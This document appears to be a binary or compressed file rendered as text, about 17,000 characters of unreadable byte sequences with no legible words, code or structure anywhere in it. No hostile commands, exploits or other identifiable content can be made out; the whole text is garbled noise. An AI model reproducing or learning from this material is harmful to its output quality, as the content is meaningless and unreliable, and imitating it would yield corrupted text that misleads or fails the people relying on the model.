P�Ar,�R�c�����#��E;������*����I�3Y8<���xF/Y�P�NcD\��+>Eu�Zj�ylq��҃ԢitE�W�>�>	P.�z�)D)�4�#' (�c�_��v��U��M��&�0����y����](Ry.Z��q\9��5Vn�X?@��ʒ��crgbޔ����׊��ʴ(#�Bj��wphd��'�� MZ��	|�چ��6�3r�H�t�,'Q�S��:�Ń~D����;�	�2"�j}�VF)�"�E��RR�Qd4FB�r����q��Һ�1�i��������T%_�B�OX�҂�0
!q��ڳ��;���u���lW�*����+����N��x%�ڵ�!�E�xRQ_���_�b��j�73�h�d:��l�A�����K@��Pzr�ߕ�E�~K��w��h�&ˆY ������]�z���iʵQ�{�l�Gk��s!_�h{�C���c��riM�}J�ə�@ܸ�ں�B`X� ��9�e"����+�Zj�[�{��ۖZ����;�;+>�8��v�Д��ȏ�z�����03�n��bR��ByP�:K	�\;�A(2i���:��,���:*���ȴL��;�X���l����xj��W�����}�����Yzgq|[�V��[A"���9"<I�U`�{�j*]R@�^3��7i �	(�H��,��u*���lB���L_5����:���J��C`W�S�N9��WF��Zl�o�j^܌t�b|>d̗e�̚�n{K\��p��sn�S��Xx�ix� �۫>*ȃ<�޸φ\����YOm�꣄�bZ�\�㚤�������jqyqS|�k�r�0]ʭȢ�D����4�
��JF��a�b<'Qw�RQ�4<+]9|Q��Ij�<�C̱��1��#Ǚ�۬O�e�[��YBF�оبZ��
����:;/���;��'.I�zN������W�7�������5a2Y�5۫����J�����M�:�U�o����ܶ���\��\ƚ.!�]h{D���D��Ң<��[�w�{��H��� �Ɋ�-�E��v��S�ԕ4�W+�P�V+������D�ٺ�)�V}�U�t��y��@7m:�A>fa�άx��}�����l]����͘a��v�3��BA5��4�s�������%U3�V[��]F��V�|v�@�#��"��(��=�X�f)�����d�Ir}�LZ�|�C��id�k�&�e����"�|V웿y�,@Y���tͽm�6�h�-�E�4#�)�!�ië�)ى)�i�Rh��ݪ{���+7�r|� ���ө�AX�O���6���Yf�rv%:�������$����Jp5���^Q������ޛx�Z�^�ev��P�-��q�ak���d~ўY���
kF�ݽ���_i���#�����gַ�W�bm'm(�"H��k۸�|���=�6�i����ۑ�P}q%��jZ�x`}R���~�Hg�BljI��=��f.���@ƻ�����g����1ůqB���i�Ύ������,�ڼK��K��r=A�w�:d��vۛ��Ϲj��1�T���P?a�$"g`�}�Ўm��a�@�.m���z�m�h�3���~��{�����4��^���qg��ң��8�譥u�	s~ʴ��J~<�n�5}�P��!P������y���
A�R��r^&�r���Tg������g~���u�:Xy-�̤�|��~Hgc�e�~�B"� ��>�<{�{>�kc\���n�/��
������2���޵��:#)�H.�_~�٘�?$�m�p�<�*�7:!`9�:t��u[{F�4N�>�C~��;n�A7
���,���('�}��O��K�N����^��VOUX�s��[^�u�9�H�f���>�UMl��dO܄U�,"a����@��9��`R	�-dxf�C��5�1Q�&1�֨؈��5k�0!	�4R
d0��*�����9��4�s'�@�Z��Q�ޔ.m��)gQ�N��k�Ԧ��U�ĵU)!^�v%;6칳e�&�#W�FQ*�S˭k�SyՖ=�D�_��5q����K:�҂��c��#[%�,��V��%�7�e�f�fsgB�ff}��kʕ9?#t�N��O& A�s;�o��Q��U�,�QM����s苢G�^}�A.ٵo����	��,����L��HC�D<���=G7>Zz)������p@��Ϭ��j���H�
A�ků'{����`��P�=� C)�SQ>CH�EW��E�а�K$��7ި�C�Z1*��0;����C�%�a�(Yp�'(b�6Q������#1:�<uV�$&G�i͙nR6�~
�(C��s���jO>�j,i$Rд�"��*���FZ9��@�I�?Cm0��4�7���B�t�:Oc�Ҥ1��0#�6QA-�3��Sr�m�����|seXbc:d��.긋�Yh�/<�^1�k��m����%Ńn�͋.)<���T�>!��/���+t/I5��î8� \A@��˵�`cl7����gw��eЎ*j�X�(� �c%��F�>�񔣸���99��#���<j�����"���X*�yK05R!��C҄��Z8�̥]r�����0 �����J�����Z�sVZgE�N=[���<�X"A��w��ซmnpy#e������ikau+u-0���p��c2�?��Ncu���?���TcΞ�Us�T�U�]��t�;�O�EV��m6��f���h����`������)�W��_W^Jl��x ~x�x�7`�7�>xbz�Ă��^b�a���}+��?H#d�B&�d�=GH�_��B�=�=MrD3���*9逿#BEHa�.�A��V����;����2����l�p���B����k�[�V6s��l2<�i�V�R��m���w�t� +�q� ��k?y�᫬�8(iq�A[	!ǩ�PQV���hpǅ�аH��l�2�P�j6��+vU:^�.sV�X,��u����,�8'w�X�������af�yŴ��}/��_�fT���Ke�i&1�6��#`�{Q$�#��)�?����Z�!�G>��������~~���8;��	@d#�C@,EI	T`�x֌:�.��4��u���Y�ک��XMj��n�s�05xra;��-b47�!�@Y)�-�`]����(�ح\����<��)N����W!�ČB�C�jf��0���/������N��dӂ��S�@W�ai���:=�n:���)H۱�;�*�z�V-le���x�2"� 2�\�c�+��yE�]�tA7iO��.���S�0�9̒&Q��� %@ ���.�V��b���V�2�s�a$#'b@e2sg�Ԓ)�Mnd�BK�Ѻ9>-���,9A��0��)g��Nv��l0��	�8��	P`�g�z�}�!A�f|��
���QF5��m4VMh5��P�.�0��G-J�jV��bE�Y*>w� ]�H�`��i��cS�����O/��F�'����ȅTI�R�#e�<	�������$Z^���b����*���A(?b�p��I�5����x�֏�"~&�T�P�ũ-��Z���L"�AFбX,�&�*�����v�'5��pl���}a%�L��m�.��i�z��;�~Ȳ�/� GdTY�#չ�(h�� ����"��zMD����xw)�nG���l*�L))sv�ғ��u��xyU^H��r����;-��BI�*C�wT��"Q|��5��JW����my].�X��QkT�zE�a5Y�(�n\�XXk.��֐�U�"F��� e�`Q��<M�Q����x�A�!�8	d\�Z��L�1��nˢ��Q-i��N<�֞��'���!j?��B���婺�x�CN�E8�p�̥8�#�g�xQ�|���,���d�N�RJu�R�)�W�mi�uZ闣�җ��6��^.��f/>X�Nd�O�IE؃���O�kn�~j«�.S����n����j��j6�A�K/�a�k{��zK\pCH��Cg`��h&p�ն��-��X�i�:.S�HȎ��P oy�����a<��,��ˮ���C��vx�� ` �p͛�����V��}�	�-7��[�qn}E�ݎ��!&?i�{��hԹB��ryu&�^�&����$����l7G��ρ� V�� �Ћ~����~���_�J��|ң��q[P,;��Wv��N�b�U�^�����K��#�Q���;fc�C,���0Ɉ��K��;7�Țb`#�"����*���c<{�>���'-[�ך-/����%P`���ݐ��0UY�ː6�Iړ��
��:=�{=��û,֋<�=�9�94���Z��R4���)!C��*BҴe���;���64*���9����>��/#��)?�8��-�K5q�\C�S��:������1�����G�E�%�H�g�h���+i�滱���p�
��(���h2l@G��d	�4��J��yA_T��$�����?8�7�'9���1�AX��
)$�3�#�#����s��3L=A���p|�X�%����B��=CS�/�ک���KS3�1s��CӘ�i���7\���àk�����I�ЃHP
�A���sH���n� �#��K�e{Y�H���D^�D�#WxJp�o�Ğ��Q� ²�.�;���S�"����/nR�oJGuT�\��*{<̪�z�E�!�MB����H���PƧ���A)ڔsT=l,GN�8�#�y
�oG��!xBܣ��()6���;2^9)S�6H�G��4�4��C�;���9�Q68�`#�X����H�ȃ5��L��Cv��T��?�L���H��;P���H�?b#IYPđ�͹*6�p������D���0AN
�@�T,�@m��x��`��c����4L�Qʥdʦ�
�l������JE�f\"�"M�s�#�Fj�Kr<�qLB[\��9<��O(���Ot�K�H����,b1�?��B?#�\��32�)�\ (=ɔ�Ke0��P��%���ΤC����d��,D�:�X�çs����\�H�"0I��?�R�����_���+�hKǼ6	p��9R���@��ҏ��VD'�؂n��Fr3�ΙXS��@�N\<��������-<�e|AH;ܼ�
�`*��S.J �K���hy�N1K(�C��T��� ��bPL���B46,�
����G�(�r(���1:QV�M}�d��dx�Y}�Z H���9�>;L�]C?����Լ�qI�>M�I0ғҭC�I�Hd#\:;l��_s�a�LT�%�d˼�r�>�ے.e���1/uΞ�Rw��1���3���Bӗ.85A�B�>Yb��4��>̗ �⼥���
��ʫg�O�CŽ�GE��*SXl� �Ϡ�T#d� -o�Le�M���Ǔ[�=��@"��,$n�	�VuU��Q�	6��BY�G
K�\Mڍѯ�3���J�(ث��KM�Q�r��M�\D��Mإ�T������[��(�E��FCH�[��x�s�ۄ(E�� q��r��Pu+g`�z��*JU3�W~�Ww���X��7�,�YCV�1��� �M<��L�O��F)��G]K��X��k��4�ԓŬe�a���T�-�x�P���¬�P��ha�N`1�G��w�ٟ����i�(X���X�ނ�����]�UQ�U����s5�X��
=�څy���e+I���#��V�z�leR�P�k�[N��������qӴt�;T<�S�M�� �����O�Nnȕ\ƣ��e��Q_�Q�|��(��-��%� D]�Y�5˒��pE��Uݴ�B�r�!<��(*��$^� lY�L���y��#�G$��Y)I:���.fU�{�4�^�^�-Q�iQ��վ��e`}���7?�HԌ����8Ɏ�?��@��=�^b�nH��]ۑ��U[���;ʟ��N�6s����@&7ve,�`�v�N�t�#�Yǽץ�`�S�e����˽��q_�Z�ɐ:pa0Ï!�ah�K��a^��Mݍ�O�Վz5<y�]��O�S]W�*N;b&~Y:0*�4�������_� ,&�F�>�b/v�f�#�����U����:ܛ@D֨�<�5?c�x�/p��#�Xh���n��l-�`�PHI�/�mIbX1J~/ib�v�1�u�����[^���R&�"C�H��l�i��Ǎ���N9��W���A��%�\J�H�4:���<�D=ңa�#P��ݱ�ϳ�e�Fh���$f�.�p-*�3�c�҆1@�H^�z?��l�LLf�bt�O�g���w����-�3���Sc�}σ��"bl`hXK�t��f�V%���ԕ�P������KCv���h�e[@o����1k�^࿍m��|ד�� ��-���.<T�i�k��9�'��T1��a��	=\F�]MN���A�`�����B5������P.U�e1]=V�h�F�$�`��`i�����ӆO���3�ܒk��*�NL3������op�x�!���:��e������ڦ�n��( Z8���D~h�-Z����fb���x���K�N�?(�N��i0�o��m�&�N���|����=��ΛΦNȦ% ��f��a�~�J5�㞄����������&�cﰶ�Y6!\�Y�n��
8��o�`O�o�i&0�f@)|�
�[g>�up/gt�-P .fp�tMop	OFO�gP7l�Q-�e��r�Zuy� -;@�ֶ���F������[�B,�u+,]�qW0,�	*�(vjRr�rjz`S��r\3 2554鄕0uX���v,W�f�.'V�{�X�Ӹ@Q�h[<��>-�a��j��
5�=6�j�����A��v3�%[o�fo��l|�Z��XvVt؆��SŁJt pG�k�ԩj�Pv[>�@pHp�����>��n��z��7�u��$�d-�	q\��:`V���Av���l�/����1�.�UC5�#�#0�Q Jl(&o������z�`.�z1�r���\�M������rpwe�6���c^�ڷ~My���>�����\��w|�n�Jx�j�e���`üsD5��CJĴj�i������1�O�y*jFtH����)�Ǜ-S��CR��2y���wD�+�
u�6�-ѳw��2�D�V�4�M��l?p��vR�������=z&e����2^�5$H��u�����Ȅ�1	�_��/new��rn��O���������iU�ɶ_nZ��bA
))����:^n�����Z�j�!�m����9W7���$Ҫ�gzf~�I�&aMt��I�g(���:�ҢJ{%�i8�?f�*S3�NdC�R�J��&{��Ѵ�
4�c����*5Jŭ[_�p�(�W�H� �	����<��qU�%��P��r\��/s��y���\���4j�[�f#��O����ā2;ux�B�I/n�8��ñ�Q�%N2\�qUYa�z����4*�2拗���(���s6l��B��e�D�ws%�������+�D�*�%`����ѥ1�l�<�*:X[m�a��x��!�6�'��1�%��3z��"�.�!�5"!�&��X�8" �9�㎃-f$�(i�&f,�$`EB9�0��0D+h|E�xy�%�m�E�WPeNE�\Z�#P<���C��z')��n	B���B+� (��x�K:Q4R]����(NLI*�]��5�OO9�TZfV�*��`�e&"����n��W�jک��)�'ĲX�$��fal�d���ٱ뀖Zj��VjΚ������#���������AC۽�Msʩ�.��5�[�
�AE�q'^x�5*M����Pz��2'����������)x`�� ���,���� �t$Ƌ�$��!��8Q�&���ql�&4ش�a7�#�Oޘ��C-4�:�̤'4��k�C*��:Vb�&�aZ&�YkM��縃G�q�pp��|�FuLhQ-U(Z�H$�{�p��Ԑ>*)�4Y����e�7�8fU-d�U�k��V��#�髖�Z�C��J"���lx�Eο2���>��V�[�
�h�eV;�̪&�b�ـ	&_�~V��w~�{v�,�J���`�� �5B/��ơ�p������t�GJX`Q��?�p3� �2?���l%B��+�72��LC���x�װ�)s��F�����������gKә=z�
-H�@ a����g:b��D%c��J�#��p�C�m���P�D�X�!��"P��`�"Io �(�T�w�t%���o>����0>�p��U^�����(c|��ڱ�5��rf�Uc|�&���c���ֹ#l�Z#�`�;a�FZ�i�#W���!t����G~�{C�E.��yJ�*�u�L��P ǹ�����P�K�����֦��8��d1?���~��؄f� B�< �X@Rs�|�8A�t*R�6(�}Ѕ?�:�6B�sh�<�!�B3԰��ۡ��C���LiRS�f����$'Y	B�
0T
�ph#*�rMty���yq&�y�o�
�N>z�.v*q�d6a���-���4��8n�5�\���d`���8^���pn��D��b�TF�VҊ�"����6���f ����a����(#��#�d*�ja
Pu���P��ѵ_��LB�aڧ���o��<c6��{� %T�e��	tl5#{ͪ�"�<�%-Ȉ,�/L'����%���=�!jaHZ��i"WS�z������>���)�)�U(A�'�����D�KQ�^4�}.]��Q2�������յr��mT�A��1��ږn��|�A���`O_��a ���o&�E,]&�i���HH�w��M!����@�Y�r�CL
ɬ
��u4I=�r�}݀ 071t�!�廥�ma��Svra����8�1^,�#�(C	Vӛ&K�R�F��h ��A���
<(YU�P-�� ,�h�9��n���a.z�#�AM��mmo�f��֦>�����ʡ� �܌ˍ;G�!UL�E���͹mN�t��VQ��~�P��jY����M�Y5�p�s�R�!�M����DW�)Tf@f��`3���]%F����Bd';��Ӛjca
k̀Aө�6W���x���1�#�t0/QQ�؆9�m倘9��^��J��
,���#V�b���>l !�X��?V��-�1����]0�54*I&�/<��][�/-ا]-
�p!=	��ۢQ�O���&�����V����c�����'�Z���w�X��4�_�AJ�D?�町K�f�N�wӹc �����%ZK]�;p��EY�&%�#΀��ը�{]��F�=�R�Vl{G�,��~z�u��`b�'���j��S����V����.�da݁����
��ū��5֠��8�:��	����̪����ok�ߕM2��|�6��	��8��+s9�w�j���v�p0�X@�V�s��2��_P0 >�%��Fj���-o�I\�Q����9G4 �h�SS��R�^j�������uA�*�R7\UVc�(��f.F,0F�K���W$�]������N����$�X������otU��˄ ��m��yA/�rր���Kט�K�U�=^�|�'�(�>�Lǻ��H��A�dmS���ن�I 6��[�͐���(� җ��P�1݌��h��>M$��p��a�O�o� ȅ��\�-O�P�r͙�	BB���!I���J��Y���!J���xY}���]�1 %�4T��H�)� 5���Wd(�aÙ�e(j	`'��HF�uF�9�[0R��ӵ��5�/N/*[�D����s��n$��y�ďp|���YU�@O}h[`��=@X��A��|��0��$��`��`��2� ��L��!�5�����69a�����^��h�P�h��}���;IY"�E�	_��nܚ�P��Ň����!TC�!��E�� �y͹Q!v����1���a��^����S,@ :�$2�.��MN����9�l�Ul^�z��#��"��%�.�+8�%�e[Q�{�`��O9�#;�1�o���xU1��X9Tu�Fr\�}d�8����1";&���1�۹�X���	��Y�4ˈ�)Y�أ6` gڣY"����ےY���?��$�$k(�j��k*���^ψ�9$D�VL�TJ��D�!]�fd�5�o�\HBT.gj_ސt�\K�"bYP��LPIP8<����g�	%�QZi���Q������N���y��`U�����:�h��VD��Ӕ��t\M�VD��Y�0#XI&JH���3z����U���%��Gϻ(A�%S�l�We��,c;�ccқ�4��ԁ��f�H�iɠ�fv&���ZA&^�bp�h�Li��i��L�j2���k5���kb�lΈq�1�"��f�Ƒ���o�Xn��	(�GB�r>T:T��$sFT�9g b����!N�Ug���Ny�O�ix��!��:�%��<�zʟc���@ך��w�Blãn���rbT�G+�'��b-6��2ˁz%|��Ĵ�E JT ��A�Wӂ �h�ZG:N�Wyh'���a2J�;�8�h��ݻ��/���]D4� d9��h�I�ktH�P&�)���+��NO�B���6L)Rn�_LY&h"������Xil��uǉ�f�iǵ�pnA�Q��H
Zrzğ������J�����,j�M'v����F��%N�ȏ �`j ��q�m~j�%����jh���Hם�~�'gp��Y��:��D¤Vi�����Ώo�#FP�����`L�"ȀP����2�k�*��ڄ�0¥}x��ʒ���	n7�e������;�R�%�<��A�e�+�ګ�f" v.1��f~,�P)��P뙓�Е5�u'ڝn��S�R��I,.Ido�b_pj� �;�apQ��Z�^_˅�ri�s���U
�zע�����\�w����df�+�F�f�� ��r/�b�nu]չ�d���CO-��vŰ�GB0��%����$� |A��>X&Yh��#�D���(�fb>�n��i#�M��<��.�}����)�Z���>�[���*�7q������#�*.�HP:��$Y�9���O���nnUa��f�q������GaҔ'���f��V`��+�' ���ⅱ~��횘Ü��h�MG�!��\�,���E����*�Y�u"��nJSh��՗æ� 
I���y���<�����Y�ӎʪ)-)(�A.���g�>U��	L�Pz-���jU4Ӷ����0~�
,���KX��!�2��a�`�����2����P������[��#�L��D.�TǴmH�i�ns3�����Nn����3g6�������9�B;,� ���n�D1{�lr�ҹ�#F�B�ac|1����q���q�.�.]���2G��
ZD]���qΥ�Y�Q�O��d���%��^"w��m X�f������Wx]݌�
�)E�O��D�/(��(�꬚2M�ӧ8�A=lu�O��02�X�-(�֙۱�XE���K7s(��O�K�����p���[��	gޟ8k��567k�'���+��f0�+61z2B�a.;׫R��9���$w#51�6����@�.P�h�v�"�� =U�B+tD^,D]��\Yy4Eu�G�qG�$osz��K�u������2Y�c̓ҥ��9R�% �8�V��:;2�n���m7�D�չ�+.i}v�L��uI��t)��)[��umO~WǏ��~`�����$0�3J���Եt��0#���I�p�SW�h��[�e���1R�ZC��:)��b�������9����<���+:�sf�}��8K�=��C�����> 3Fg�:�֔ �l/���vz��)����9��E/G�H.gG��n��!���7���4nW�p�4��i�8`��vw7����*�8�C��twO"�M�I��Q-��Я}-A��v�y�+N5U��xnz'h�|A! O������p�z[��� �>G|԰���n������G8ݱ�d��(JP+3b8��ǹ�0��(�gh������0U;�;��H�!�)�Sv��ec���I ӊs�	��=��s�91$l�
4�bw��s���SS9�?um�Pp�m$U�'r�K���FG�X��A�;�qJ�9Kk�\����y�I�JS�ǋI#���9�;��
(�WF�N[�N#Ai��Wɻ�A�%��(��#@  Z�-��F�J��7*���b�+h���W�.H��[8��ol=�4��L���� ��R5�[5_�D��TL�|���bfϝ��
�w{�g��s����5�9�Ovv(�8�#��0f�{��3��B��E�_uG�"lϻ���.�щPQa���wb�i��9<�у�Z��6��k��W�)���~d�9<�:�F�����
���isc|��R%:�}�s�SIoT�gg���`�w,��42�A�'ش��t�C�S�����Z��.��>10�v�"uO]�'}�(���H��'�8d�x`��*G�])���bQ�6���όi�x� �Ru�TY����&Ӥ���K��x���dK�x��BW��J�5%ӟx��S��:u����'���+\����lZ5�X�UKl[2�ٱ[���`����+W���2;i;�0bÃ	�p���iV,���sf͒14�@�.��*�.���|�ڵ�4۰#�e��h�:ݞ4�F��7pM�"1V��G�u�ƅ�r�U@ה��t�����Tx��+��|���է'�M�o�L���ٙW���AD�(ɩ�o���B�.��z�	�y�����χ'B��?��Q'��q�uX4��C��uDQ�Eg��>C�SmFZR`эM��$Tpt���p!	$��KK���>�ae9�d\'ԎL-��9��5���9�;��`��n!$<Qs���b.�@��D]dQCOH�Q�b�8���T$���T<��S�r�!���@WF���*P��:\K���8�P��*+Zu"G
�]!���R�~�
+%�Ub�d�@��(�� 'P���<��˭p�b��&����0L��؝7�zo���{7�w_~3cA�>EDll���\Cl�͓�"��?��X ��9�<���@���q�B�K���\n�=�<�P��p��N�.n,P��"������hpi��Ǥ�J��G*�D�jQ������q�4{�����Ljs$�򥬲K��r�1/s �l�:�	U�6�k{	�昃�Ⱪ�';!%�8�H��@}��F=�X ��ݸı���0H���k`Oŀ�6��"QH�A�U������m�/��@6Y��R�X��Va���l���gC�v+;�����ߒw��ʿ���@?\��}1����������������j���b ��- �r�[�Z`N�b���T@�D0�s��6�KQG�kΐ�c��Lf)|�
Y(����E+S�Y d��!HAG+ڂ�F�:�a-�`Ԥ����AHH,����D>�GI�܋�H#�Y�bs��x0�H1a��/ܦ���)J ��f��,٭!I B���p�s�3�³�W���ӏ8�B�?{E]h�JIH����2��7!Dt���=8I%d
w�e�6u;S�3�A4|���BZ,ٞ��r�n(eU��IX^�YHe�$i^z�+�@/<q���G�o��}�X��e!w	���l�h�'@��bnj�f��y�[|4��	�i�(L�0#�.	���!N#��<���7�'p��2�e	���`�B��ǑTϋ�� ���!r�Cr����[g�
j�D�c���U#Tl�L�4���l]���d����N���8H�̼;��Q�j�15:�D��C��#~��el�q��F!��U�I�=��T�9����{�����q����.F��ݑr"��ĩl�J��$Yp^+��,�)����U�wU	
�>P�k�2)2��x�����&3�w>�v�J��6R�2�n�q�H��ζ���;]�T�1{Vl��`�H� D�fb��&���e�vU85��ƐIJ\�`�3v4�;,ڄ��}�ӎ�B)D��RA1E��jmzӲ�m3eMl��Z`P��L����'���6�[���֩V�p[�OVw����� >2�6�F6T/L�J�5Qq�1&��F�Ѡ@�_�
;��ȯ%����,X˱�PrF��h(Y��*�I&�����l+[�[
S�����~�Lnѥ��u-4}���as�o��l�Y������-�|����s��� ��^�b;΅Y��I�s�B#�dP���0��j�D��Ip zϻ �Z�DK�
�ܙ��bCF�/�Hd_���Hb������,��_\ �%��B�6VpS'̿-���eh`�c|��Q��Iy�$��6�WA|����r�k���	��.<��6˓��)S�YQG�Z�L�t�� y�_������M�
�B8U�wx��C��z��TAv$��l���˱p�Z'���b�@�Cih����-=�7-�3�U���\�t�fm)�g��� D1 �t L�ݐd1�����Fd��?�ڵM�Б�I�aݬ��⥨nְx�����t�������x"��j4R�W�8T����j�])�����ė�Z�k����k��al/�'��7���$�����vp���:�Qۏ���_<�t!f���⺐k��\��0����w��u�|�!��Q}�ʩ�I����D��}c���F��k�i���
aqYX�������dI��a�,�������$�AU��\�x c��iF}��0�T��zF/�,��|��i����'銊ih�鸨Ίs0��́�ˁ�������vc6'���Jf��jm�+��Tp6���n��N�O��@g����R
%�ZML2Dr�NP<�Dl�CH�Ͼ����zml�(�瞰#۠j�ơ��mu��OĀ:�@ڐ.	�A$�KrA�$�i"�\$�aG`�PC.@�1���ƒ�t��Q�c
̍��twF�S����lw��!���Η0����j1�R	u�> �t1�>K��G)�'>�Vp��.^~�l�Q��[l���%�g���E�2p��P�4�P�	ґM0�^̸����c9��@f7���qP�n���6���� ȂF@��Lp��������Րƣҧ�𰷐�a�J����&�!�bD���M����`���J�S0�ڪK�w�C/���!Sj�����-�N!ԭ�:>#�����e��j���ؾI3��F�6ev
!V`	�ϱ(+�"
D��0�/.���� U�Z0.��)���X����'��bi�B栱�g�1��'i�2��2�e�lo�3��e��� Ea��;&dB:v��Χ�1��lcp��L
5��7_�Œc�f~�f@�fzPM���A\���:���i�G��
�Q�T�p��j���k$����i:�2r�ń'��nxr'�2�@�� �  ���H�D��m�6l��|�r�Cd�P�z�*�a�n��.Rd�*����{v� �̲,EX�T	&ZNB|`�.�/oT��l���y����GZP�x ��E|�Qq*�1݇��1!sI��2�tӉ��΄.�F
4�4���nd@�)��a�L�.�#��I��+��qNT36�Dw8��7}S+���H�69���F��"'$xLA�B�=�#�L�j&U;��$�������V�����p���PD�&���>��2R��r�TA3p����PEt�O}OW׳�A4���asM8�I63	���Ihk�!P�#|�D��v�BP"*T	Y&�y�G��F�Gk�F��/C�P��/��_���	]�eq��BI-3`�4�J�UJ�1��9��B��a��4�tR0��T��CC��� ���c�b0�QMኃ<��h��vo	��
�P5Q�.x�f_��
��:=R���fF2z�g��/tm|�SOLc�6�A�H�&����a�Ą>a�`r&��j��b�h4/'H�$ �J���A+g=�d�<̫&���T�:�t�� ��:O�ծl�����TȲv��j�.�����X�o\���Hn� �
�B0eB�>!W�w��;`#�I�%���t?7t(2���3�`a��,Q�H��+a�4b\�0�bŠw�L�c.�����w�Tr�w�����ƾ�	�N����e����
�I MI��@rRy�g}�$��k>��n�}5��V�=i�_�2�6����	X��C]$;/�(�A�6&��L�I�������m��nݑ <�oK^�DQф#�P�.!�G�Bi��E�hr7��,� qs�]Q"ʹQt��tK�tCWQ���s�u�lK��uC�K�&�ncSw��M}c��b�Wy7���z;�t��a�aԭg" {�Q/QcV_J�K��2���}՗�hr�}ݷ~��H�TY�<55iC8�5��C�y,�3&3k�kL��VO4��\���R����v;GR�C�����Ԑ��u,OxZ-���X�e]�1�����q3.h�y:�Y^�]ɂ]���)6�2�X_�4��yt��B�X�M׷�y�����_v1C,�%/��0H���E�d�j����b�c:�*���y�c��Y�
2�����Դ�e���TǮr��M�@�p�x���fͻ ;���O�$�ݭ���hs$l�ftX���j/���*���7��n��n�ו�k0L�d�7����c#��Ę:�S�L�m� 6߄�SS�����n����w���z,sb�b�〘L@y�q��K]�t"
d�/�y-�����&���J6`�������)��ZI���8P��x�c�ܹ�����6�ͷ8�����T���b���̘c��bltyF9��h�A�����J~*�7��(5D�ã+5�EZ�;�H�h{5��=OL�wN�dz�}:z�k�v� VR㣁�혚5-�3n���D�bA�՘�۪���4�^2�+����u ��g��L���")��X�&�q����xB���g*�¥�^�z��2G�__[��JU-��ٰ=�t�H��~�3�k�%�3jda/��C��
%�鉠_Sd2:y�7e���܃>�ޑ�g�E@�V֣��"�W ���͗����P�����A�����FdS�>c����T�W�mb�ܻY�z��5ƴ��l9�l/�6��ƪ���d��{n���9i6|�5�����K�Ԁ���k�h�7`˼�G�q���~(}pHcB_�$�I�MYŗ��o=Ź9�Źŉ���YK�N�a�:���[s88�a����!mZ���qV��ڕ|�����nR:����e'rhϡ��Q�X!:҄�~T����k��|�Udv+/�1o�1tͣ����A�Tod8�tr���t�ho�ҳ7����`�EJ�B�7}��!M����n��j�s����r��ǒ�N��L�u0�@�'�F{^/�y�G�zV]	[]��%C1��	=���_�>�k�tU���l�Q�J���N��%_��Q�*�Um6��y�����\��� 8��9v�,���״���pР�s+w�9�A�7��|�9��M���m���ޭF����̅�P�(�7����j�w��&��9�����{���܏&��TV�&�@�
��(�rD�X��Q~����w�0@���ul^�ƚ�"B\��&��珙O�-g%Hقg��}Ȣ¥����)�׹^�V�R�	�_W7}V�6	��#[��2a�D>NA��Z�a�5\���Ç� R\�c$.�qw␦rkֈ�2%��ù	D/�o?�dʄ��0.ԭY2(8�@�6����#J}�y��WK�	�P�VARnt�
6kje5���[cx"S�g��C�����.�g���哗
^��>,,q5Ō/.9r�ǒ��G�0L�F�4hK���3nj�J�V]Z��ֲ i�#�A������§��+�ے��tI�9Ό9R�\GE�;3%�ԓH�'���zLjW�t�x�+~���S]Iu�����ԟ?_����(!�	&�Ao���^DQ���L�!��a�2u��N�"���
�"��c.���v̱")DH�"1��衏:��b�A�hc�F"	"�N�͐5:��EVYe,,:q��2��%#�`0F3f��fT�Efn��M�pƹ�	S�AA\�;ؙQ�u������y�QI�ThD�$�WM��R6�Հ&b$z)B!�iQ����n�qw�Xja�X^aEAXh�:#)���o���W�}�:`�fb��cT6e�^��u��T[l֎�i�m��h�n�ٮ�'��7>�P5��@�`�)�5:QG
Q��r�g�
}X�0c�|��_ ΧK}H\ȁz\ă�� (iD8��\XG22���ܐ��'�hs0;�h2	��[.)4�E+���O.���g)%�FZ9�ͣ��#ڠ9��[�	��`3�Hٗd�'
x=T��ٶ�-�D�R[Ԣ
5��f40���T�၊�P�\�J��U۾,���ڪ��ƺ9�4r�t�ͫM��l��k,���"����Bm
�yS��gm�jJ�́�y�nk�G�c�N�z��,q���.�����+;B�6�y�\�R���q�]N�d@�S���|���\.Vؿ0:�@��5_,�]�gc �X�1�}�AJ���أ �"�Y2ҡ z{5렉j��l�U�����!IiL�Q0�&.mH-dƼ¤UMjP��`��2� �^�ִ��$��apR�@����Q���Eʷ�Ed�n#��u�8ȭ!TlX�pa��Ąh����(�7r"'<�^���N-N@�ɨ��0�,�+��d�*X]ND�!�ma�`��W��*�L��u�;ֲ�5;�`fo��h��-ށ�Z�s���;REe#�]8����QE�r�)��%��� ���YF�8�Ѐ$�x�����}�;�).��X��<�CI\Z��p���+��(
��3>��;ߙ�"`B
B�1��d��

�g4�On��,�2B(�'��j���И5���+r��ZL��0i&�Z3�F$���	_"b־�VR��)�K�4*�D�J�����D�6v��#��"t�M�0�	pi����
8*5���A�J©=�q(,�T�)n�-���XB0�C�J+����d?��yΛ�L(�I�N�����:i,PNf��J�ܢ��Ox��fZO���n��\�-G�7�T�8�|�*P�.UĀJ�bD��gL�^�y��c�>hd'郗j��G�v�jz�z0@0���٭9�N*Ai {($���e�����V�F��M��^4���f+�Y�n�B�$Y-_�h��Lfׇ��!MZD1u-M,m�i! $�tA�i�����-P��*x~2�$B�ވ+'�pT9�S�j��)�T���ffH��us7�\@)P��� 	���Aܪ:�Ε�v��]��O"�v:�fƻ�$��Y,a[�Mo�E�ڑ�DF��\g*ZPDtB�
b23:ݓ�h���qYJ�M�#�6L��p#r\�5���Tg:�C@�v,�#�"�2��e�n���B{�K%�vG��GGT�����h&���pҕ����P��p��"�X_%ڗL���c���&�\?��m�C�OA�(ER#l�;x�D�T%թ���dG@<V��U��Td���[��2�v��;���l�k�_��s��v�\^'N�d��ȅ]N,5<�Y^�\��l���h�6��FM��cFԇej��p�|�e�=~r�%Sx��_h@�rpby�������S���@��@:�q#��K���v�v5]5F�0�F��*�Ik��OzאHiQ�p���.)|e@���z�[��Ƚ���Z��w����8%��yl��K)��¦��%+�l��(rP;7��*�"6�X
I"/��->��%w��tp���p|'eU���_a]� {��~D�'�l�jn�[ciɝ�=o��j-�ܵ�����#�q�C��?�Wwx�n�

&�6���7��*��������������B7�=��Z�ЏV���Qbt4�T'5���"�']�4���n#�f��T�t�W|�7&
